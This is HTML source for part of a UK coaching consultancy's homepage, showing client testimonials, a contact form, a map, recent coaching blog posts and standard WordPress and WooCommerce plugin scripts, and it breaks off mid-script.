               <h3 class="title"><a href="https://www.clairembradshaw.co.uk/service/coachtraining/">Coach Training</a></h3>
               <div class="desc">Array</div> 
            </div>   
         </div>    
      </div>
   </div>
</div>                     </div>
      </div> 
           
</div></div></div></div></div></div></div></div><div class="vc_wpb_row_inner  "><div class="vc_row wpb_row vc_row-fluid row-container"><div class="container"><div class="row "><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="widget gsc-heading  align-left style-default text-dark">
      <h2 class="title"><span>What people say…</span></h2>   <div class="line"><span></span></div>
   </div>
<div class="widget vc-widget gva-testimonials avata-hide default text-default ">
   <div class="products carousel-view">
      <div class="init-carousel-owl owl-carousel" data-items="2" data-items_lg="2" data-items_md="2" data-items_sm="2" data-items_xs="1" data-loop="1" data-speed="1000" data-auto_play="1" data-auto_play_speed="1000" data-auto_play_timeout="3000" data-auto_play_hover="1" data-navigation="1" data-rewind_nav="1" data-pagination="1" data-mouse_drag="1" data-touch_drag="1" >
                  
                      <div class="item">
              <div class="testimonial-item testimonial-node-1">   
                <div class="testimonial-content">   
                  <div class="info">
                    <div class="left"><div class="avatar"> <img loading="lazy" decoding="async" width="86" height="86" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Small_Logo.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></div></div>
                    <div class="right">
                       <div class="title">Nick Poole</div>  
                       <div class="job">CEO, CILIP</div>
                    </div>
                  </div> 
                  <div class="testimonial-content-inner">
                     <div class="quote">I was really impressed with Claire’s workshop on Talent Management at the HLG Conference. She combined a comprehensive overview of the subject with a ‘coaching’-based approach that really encouraged the delegates to get more from the session. I will definitely look out for her workshops in the future.</div>  
                  </div>
                </div>  
              </div>
            </div>  
                   
          
           
                   
                      <div class="item">
              <div class="testimonial-item testimonial-node-1">   
                <div class="testimonial-content">   
                  <div class="info">
                    <div class="left"><div class="avatar"> <img loading="lazy" decoding="async" width="86" height="86" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Small_Logo.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></div></div>
                    <div class="right">
                       <div class="title">Novartis Pharmaceuticals</div>  
                       <div class="job">CO, Head of HR</div>
                    </div>
                  </div> 
                  <div class="testimonial-content-inner">
                     <div class="quote">Claire provides a positive framework for asking thought- provoking questions, listening deeply and helping her clients find solutions which stretch and develop them, bringing them closer to their goals each time.</div>  
                  </div>
                </div>  
              </div>
            </div>  
                   
          
           
                   
                      <div class="item">
              <div class="testimonial-item testimonial-node-1">   
                <div class="testimonial-content">   
                  <div class="info">
                    <div class="left"><div class="avatar"> <img loading="lazy" decoding="async" width="86" height="86" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Small_Logo.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></div></div>
                    <div class="right">
                       <div class="title">Speak the Speech Ltd</div>  
                       <div class="job">JB, Company Director</div>
                    </div>
                  </div> 
                  <div class="testimonial-content-inner">
                     <div class="quote">Claire gives you her undivided attention and allows you the space and time to think and articulate those thoughts. I felt very relaxed talking to her and her style is non-intrusive – she trusts you to find your own solutions.</div>  
                  </div>
                </div>  
              </div>
            </div>  
                   
          
           
                   
                      <div class="item">
              <div class="testimonial-item testimonial-node-1">   
                <div class="testimonial-content">   
                  <div class="info">
                    <div class="left"><div class="avatar"> <img loading="lazy" decoding="async" width="86" height="86" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Small_Logo.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></div></div>
                    <div class="right">
                       <div class="title">Angela Watson</div>  
                       <div class="job">Coach Trainer and Consultant</div>
                    </div>
                  </div> 
                  <div class="testimonial-content-inner">
                     <div class="quote">Claire is a highly trained and exceptional professional coach, committed to transformational personal and professional development. I can vouch for her ability to put a spring in your step!</div>  
                  </div>
                </div>  
              </div>
            </div>  
                   
          
           
               </div>
   </div>
</div></div></div></div></div></div></div></div><div class="vc_wpb_row_inner  "><div class="vc_row wpb_row vc_row-fluid remove_padding row-fullwidth"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="gsc-map ">
   <div id="map_canvas_wx25" class="map_canvas" style="width:100%; height:630px;"></div>
         <div class="content-inner clearfix">
         <div class="link-close-content"><a href="#"><i class="fa fa-times"></i></a></div>
         <div class="content-inner-inner">
                           <h2 class="title">Send us a message</h2>
                        
<div class="wpcf7 no-js" id="wpcf7-f236-p3677-o1" lang="en-US" dir="ltr" data-wpcf7-id="236">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f236-p3677-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="236" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f236-p3677-o1" /><input type="hidden" name="_wpcf7_container_post" value="3677" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="contact-feedback-form">
	<div class="row">
		<div class="col-sm-4 col-xs-12">
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name *" value="" type="text" name="your-name" /></span>
			</p>
		</div>
		<div class="col-sm-4 col-xs-12">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email *" value="" type="email" name="your-email" /></span>
			</p>
		</div>
		<div class="col-sm-4 col-xs-12">
			<p><span class="wpcf7-form-control-wrap" data-name="your-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Your Phone number" value="" type="text" name="your-number" /></span>
			</p>
		</div>
		<div class="col-sm-4 col-xs-12">
			<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Your Subject" value="" type="text" name="your-subject" /></span>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col-xs-12">
			<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message" name="your-message"></textarea></span>
			</p>
		</div>
		<div class="col-xs-12 action">
			<div class="form-note">
				<p><strong>Note:</strong> Your email address will not be published.
				</p>
			</div>
			<div class="form-action">
				<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send Message" />
				</p>
			</div>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="246"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
         </div>   
      </div>
      <div class="link-open-content"><a href="#"><i class="fa fa-map-o"></i></a></div>
   </div>            
<script>
   jQuery(document).ready(function($) {
      var stmapdefault = '53.401670, -2.053965';
      var marker = {position:stmapdefault}
      var content = '';    
  
      jQuery('#map_canvas_wx25').gmap({
         'scrollwheel':false,
         'zoom': 14,
         'center': stmapdefault,
         'mapTypeId':google.maps.MapTypeId.ROADMAP,
         'callback': function() {
            var self = this;
            self.addMarker(marker).on('click', function(){ 
               if(content){
                  self.openInfoWindow({'content': content}, self.instance.markers[0]);
               }                     
            });
         },
         panControl: true
      });
   });
</script></div></div></div></div></div>

        <div class="link-pages"></div>
        <div class="container">
                    </div>
        
    </div>

              </div>    
            </div>      

            <!-- Left sidebar -->
            
            <!-- Right Sidebar -->
            
        </div> 
              </div>
    </div>
     
  </div>    
     
	</div><!--end page content-->
	
</div><!-- End page -->

	<footer id="wp-footer" class="clearfix">
				<div class="footer-main"><div class="vc_wpb_row_inner  "><div class="vc_row wpb_row vc_row-fluid remove_padding_bottom row-container"><div class="container"><div class="row "><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-4 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p> <img class="alignnone size-full wp-image-4194" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/header_logo_lowercase.png" alt="" width="264" height="66" /></p>
<ul class="contact-info">
<li class="phone">Get in touch…</li>
<li>claire@clairembradshaw.co.uk</li>
<li><a href="https://www.facebook.com/clairebradshawassociates/" target="_blank" rel="noopener noreferrer">Facebook</a> / <a href="https://twitter.com/clairembradshaw" target="_blank" rel="noopener noreferrer">Twitter</a></li>
</ul>
</div>
		</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-5 vc_col-md-5 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<section class="widget gva-blogs-list section-blog ">
            <h3 class="widget-title visual-title">
           <span>Recent Posts</span>
        </h3>
    
    <div class="widget-content">
                  <div class="posts-list post-small post-items">
                             
                <div class="row">
                  <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 sticky-post">
                    <article class="post-42691 post type-post status-publish format-standard has-post-thumbnail hentry category-coaching category-coaching-cards category-coaching-resources category-coaching-supervision category-coaching-tools category-inspiration category-nature category-resources category-uncategorised tag-coaching tag-coachinginnature tag-coachingoutdoors tag-coachingsupervision tag-coachtraining tag-mindfulness tag-reflection tag-reflectivepractice tag-resources tag-seasonal grow-content-body">
                      <div class="post-thumbnail">
                        <img width="180" height="180" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2024/10/sergio-rola-hpXX7cJXleE-unsplash-180x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="New: Autumn Equinox Reflection Workbook" decoding="async" loading="lazy" />                      </div>  
                      <div class="post-content">
                        <div class="entry-header">
                          <h3 class="entry-title"><a href="https://www.clairembradshaw.co.uk/2025/10/10/new-autumn-equinox-reflection-workbook/" rel="bookmark">New: Autumn Equinox Reflection Workbook</a></h3>                          <div class="entry-meta">
                                                          <span class="cat-links"><a href="https://www.clairembradshaw.co.uk/category/coaching/" rel="category tag">Coaching</a>, <a href="https://www.clairembradshaw.co.uk/category/coaching-cards/" rel="category tag">Coaching cards</a>, <a href="https://www.clairembradshaw.co.uk/category/coaching-resources/" rel="category tag">coaching resources</a>, <a href="https://www.clairembradshaw.co.uk/category/coaching-supervision/" rel="category tag">Coaching supervision</a>, <a href="https://www.clairembradshaw.co.uk/category/coaching-tools/" rel="category tag">Coaching tools</a>, <a href="https://www.clairembradshaw.co.uk/category/inspiration/" rel="category tag">Inspiration</a>, <a href="https://www.clairembradshaw.co.uk/category/nature/" rel="category tag">Nature</a>, <a href="https://www.clairembradshaw.co.uk/category/resources/" rel="category tag">Resources</a>, <a href="https://www.clairembradshaw.co.uk/category/uncategorised/" rel="category tag">Uncategorised</a></span>
                              <span class="line"></span>
                                                        <span class="entry-date"><a href="https://www.clairembradshaw.co.uk/2025/10/10/new-autumn-equinox-reflection-workbook/" rel="bookmark"><time class="entry-date" datetime="2025-10-10T15:45:06+01:00">10th October 2025</time></a></span>                          </div>
                        </div>
                      </div>  
                    </article>

                  </div>
                </div>

                             
                <div class="row">
                  <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 sticky-post">
                    <article class="post-41647 post type-post status-publish format-standard has-post-thumbnail hentry category-coaching category-coaching-cards category-coaching-collective category-coaching-resources category-coaching-tools category-inspiration grow-content-body">
                      <div class="post-thumbnail">
                        <img width="180" height="180" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2023/08/thisisengineering-raeng-5W43yn8z2-A-unsplash-180x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Free coaching tool: Wheel of Work" decoding="async" loading="lazy" />                      </div>  
                      <div class="post-content">
                        <div class="entry-header">
                          <h3 class="entry-title"><a href="https://www.clairembradshaw.co.uk/2025/08/27/free-coaching-tool-wheel-of-work/" rel="bookmark">Free coaching tool: Wheel of Work</a></h3>                          <div class="entry-meta">
                                                          <span class="cat-links"><a href="https://www.clairembradshaw.co.uk/category/coaching/" rel="category tag">Coaching</a>, <a href="https://www.clairembradshaw.co.uk/category/coaching-cards/" rel="category tag">Coaching cards</a>, <a href="https://www.clairembradshaw.co.uk/category/coaching-collective/" rel="category tag">Coaching Collective</a>, <a href="https://www.clairembradshaw.co.uk/category/coaching-resources/" rel="category tag">coaching resources</a>, <a href="https://www.clairembradshaw.co.uk/category/coaching-tools/" rel="category tag">Coaching tools</a>, <a href="https://www.clairembradshaw.co.uk/category/inspiration/" rel="category tag">Inspiration</a></span>
                              <span class="line"></span>
                                                        <span class="entry-date"><a href="https://www.clairembradshaw.co.uk/2025/08/27/free-coaching-tool-wheel-of-work/" rel="bookmark"><time class="entry-date" datetime="2025-08-27T17:37:47+01:00">27th August 2025</time></a></span>                          </div>
                        </div>
                      </div>  
                    </article>

                  </div>
                </div>

                       </div>
           
    
      
    </div>
</section>
</div></div></div></div></div></div></div></div>		
		<div class="copyright">
			<div class="container">
				<div class="copyright-inner">
					<div class="row">
						<div class="col-sm-12 col-xs-12">
														Copyright © 2021 - Claire Bradshaw Associates - All rights reserved.						</div>
					</div>	
				</div>
			</div>
		</div>

					<div class="return-top default"><i class="gv-icon-194"></i></div>
				
	</footer>
	
	<div id="gva-overlay"></div>
	<div id="gva-quickview" class="clearfix"></div>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
	   <defs>
	      <filter id="blur-filter">
	         <feGaussianBlur stdDeviation="3"></feGaussianBlur>
	      </filter>
	    </defs>
	</svg>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/winnex\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:false,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:null,&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;twitter&quot;:{&quot;height&quot;:28,&quot;width&quot;:32,&quot;paths&quot;:[&quot;M25.2,1.5h4.9l-10.7,12.3,12.6,16.7h-9.9l-7.7-10.1-8.8,10.1H.6l11.5-13.1L0,1.5h10.1l7,9.2L25.2,1.5ZM23.5,27.5h2.7L8.6,4.3h-2.9l17.8,23.2Z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}}}'></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
				<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.clairembradshaw.co.uk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.clairembradshaw.co.uk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to basket successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3a6209e761","remove_from_wishlist_nonce":"c59e4994b4","reload_wishlist_and_adding_elem_nonce":"bfe430e0e5","load_mobile_nonce":"7c383444ca","delete_item_nonce":"614d4c2fae","save_title_nonce":"264f4e30a6","save_privacy_nonce":"f037d6bbf2","load_fragments_nonce":"14a52e0fe4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.clairembradshaw.co.uk"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.10.2" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.clairembradshaw.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/gaviasframework/js/gavias.themer.js" id="gavias.themer-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-25 13:50:40+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.clairembradshaw.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "eb60d01408" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.clairembradshaw.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/www.clairembradshaw.co.uk\/wp-admin\/admin-ajax.php","dpsp_token":"75d3cef1e3"};
/* ]]> */
</script>
<script type="text/javascript" async data-noptimize  data-cfasync="false" src="https://www.clairembradshaw.co.uk/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.36.1" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.clairembradshaw.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leuwq4ZAAAAABkB-V3RFBhvuRjfi8a8bnSGWSkK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Leuwq4ZAAAAABkB-V3RFBhvuRjfi8a8bnSGWSkK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"162865772\",\"post\":\"3677\",\"tz\":\"0\",\"srv\":\"www.clairembradshaw.co.uk\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "162865772", "3677" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7" id="isotope-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/jquery.ui.map.min.js?ver=6.8.3" id="map-ui-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key&amp;ver=6.8.3#038;ver=4.9.8&#038;libraries=places,weather,panoramio&#038;language=en&#038;ver=4.9.3" id="map-api-js"></script>
<script defer type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763008268" id="akismet-frontend-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.clairembradshaw.co.uk/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":162865772,"store_id":"7bbeee0a-2690-41fe-a838-9af5497e06e1","ui":null,"url":"https://www.clairembradshaw.co.uk","woo_version":"10.3.5","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"Europe/London","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Home"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
